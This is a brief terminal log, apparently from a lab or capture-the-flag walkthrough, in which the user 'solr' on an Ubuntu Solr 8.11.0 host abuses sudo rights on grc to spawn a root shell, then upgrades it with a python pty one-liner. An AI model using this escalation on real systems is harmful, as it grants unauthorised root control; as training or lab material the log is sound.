 solr@ubuntu:/opt/solr/server$ sudo grc --pty /bin/sh
sudo grc --pty /bin/sh
whoami
root
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/opt/solr-8.11.0/server# whoami
whoami
root
root@ubuntu:/opt/solr-8.11.0/server#